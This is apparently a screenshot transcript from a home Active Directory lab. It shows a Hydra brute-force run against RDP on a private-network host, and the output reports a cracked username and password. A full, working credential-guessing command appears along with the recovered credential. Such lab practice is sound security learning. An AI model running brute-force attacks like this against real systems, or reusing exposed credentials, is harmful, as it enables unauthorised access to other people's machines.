 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:28
segun@segun: ~
File Actions Edit View Help
┌──(segun㉿segun)-[~]
└─$ hydra -l segundevs -P /home/segun/Desktop/ad-project/passwords.txt rdp://192.168.10.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18 09:24:23
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between con
nection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking rdp://192.168.10.100:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.10.100 login: segundevs password: Abdullah14
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-18 09:24:32
┌──(segun㉿segun)-[~]
└─$
ad-project
Right Ctrl